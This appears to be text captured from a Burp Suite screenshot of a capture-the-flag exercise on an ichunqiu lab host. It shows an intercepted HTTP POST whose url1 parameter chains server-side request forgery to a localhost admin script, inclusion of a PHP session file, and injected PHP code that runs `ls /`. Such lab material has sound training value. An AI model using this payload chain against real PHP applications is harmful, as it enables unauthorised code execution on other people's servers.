 Request to http://eci-2zeexa2xdz2f9rcmjniv.cloudeci1.ichunqiu.com:80 [1.31.128.252]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /check2.php HTTP/1.1
2 Host: eci-2zeexa2xdz2f9rcmjniv.cloudeci1.ichunqiu.com
3 Content-Length: 6
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://eci-2zeexa2xdz2f9rcmjniv.cloudeci1.ichunqiu.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
10 Referer: http://eci-2zeexa2xdz2f9rcmjniv.cloudeci1.ichunqiu.com/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=28d5aae86a8d2686a038956f34468348; __jsluid_h=c469a6917296df128d78a15ade0fb779
14 Connection: close
15
16 url1=http://127.0.0.1/admin/include123.php?u=/tmp/sess_28d5aae86a8d2686a038956f34468348%26<?=`ls\t/`;?>